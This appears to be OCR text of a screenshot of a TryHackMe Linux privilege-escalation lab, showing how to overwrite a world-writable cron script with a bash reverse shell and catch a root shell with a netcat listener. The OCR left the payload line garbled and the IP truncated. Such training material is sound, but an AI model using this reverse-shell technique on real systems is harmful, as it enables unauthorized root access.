 TryHackMe | Linux PrivE...
user@debian: ~
08:43 AM
17%
TryHackMe | Linux PrivEsc - Mozilla Firefox
TryHackMe | Linux PrivEsc
https://tryhackme.com/room/linuxprivesc
200%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title
IP Address
Expires
Add 1 hour
Linux PrivEsc
10.10.190.132
45m 33s
Terminate
locate overwrite.sh
Note that the file is world-writable:
ls -l /usr/local/bin/overwrite.sh
Replace the contents of the overwrite.sh file with the following after changing the IP address to that of your Kali box.
#!/bin/bash
bash .10.10/4444 0>&1
Copy
Select All
Search Google for “#!/bin/bash bas...”
View Selection Source
Inspect Element (Q)
Take a Screenshot
Set u your Kali box on port 4444 and wait for the cron job to run (should not take longer than a
minute). A root shell should connect back to your netcat listener.
nc -nvlp 4444